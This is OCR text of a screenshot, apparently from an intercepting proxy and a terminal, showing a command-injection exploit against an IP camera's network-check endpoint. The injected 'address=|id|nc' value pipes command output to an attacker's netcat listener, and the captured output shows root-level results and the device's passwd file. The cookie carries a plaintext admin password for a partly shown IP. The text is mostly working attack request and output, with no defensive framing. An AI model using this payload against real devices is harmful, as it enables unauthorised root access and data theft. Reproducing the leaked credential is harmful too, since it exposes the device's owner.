 Request
Pretty
Raw
Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Origin: http://188.
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
10 Referer: http://188. /asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_blc%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1%3B
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3Bfo
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P%2C
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2%2C
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bchn1%
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cpreferfps
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|id|nc 124.2 1122 &size=16
Response
Pretty
Raw
1 HTTP/1.1 200
2 Server: thttp
3 Content-Type:
4 Date: Fri, 02
5 Last-Modified
6 Accept-Ranges
7 Connection: c
8 Access-Contro
9
10 <HTML>
<HEAD>
<TITLE>
</TITLE>
</HEAD>
<BODY>
<script
11 var __t
12 self.lo
13 </scrip
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务-1
× +
listening on [any] 1122 ...
inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN)
Linux (none) 2.6.18_pro500 #1 Thu Mar 20 19:15:31 CST 2014 armv5tejl unknown
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188. inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188. ] 2910
root::0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/bin/sh
daemon:*:2:2:daemon:/usr/sbin:/bin/sh
sys:*:3:3:sys:/dev:/bin/sh
adm:*:4:4:adm:/var/adm:/bin/sh
lp:*:5:7:lp:/var/spool/lpd:/bin/sh
sync:*:6:8:sync:/bin:/bin/sync
shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
halt:*:8:10:halt:/sbin:/sbin/halt
mail:*:9:11:mail:/var/mail:/bin/sh
news:*:10:12:news:/var/spool/news:/bin/sh
uucp:*:11:13:uucp:/var/spool/uucp:/bin/sh
operator:*:12:0:operator:/root:/bin/sh
games:*:13:60:games:/usr/games:/bin/sh
ftp:*:15:14:ftp:/var/ftp:/bin/sh
man:*:16:20:man:/var/cache/man:/bin/sh
www:*:17:18:www-data:/var/www:/bin/sh
sshd:*:18:19:sshd:/var/run/sshd:/bin/sh
proxy:*:19:21:proxy:/bin:/bin/sh
telnetd:*:20:22:proxy:/bin:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
ais:*:101:101:ais:/var/run/ais:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
┌─root@VM-16-2-debian ~/test
└─#
li 2 ...
conn
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188. inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188. ] 2912
uid=0(root) gid=0(root)
┌─root@VM-16-2-debian ~/test
└─#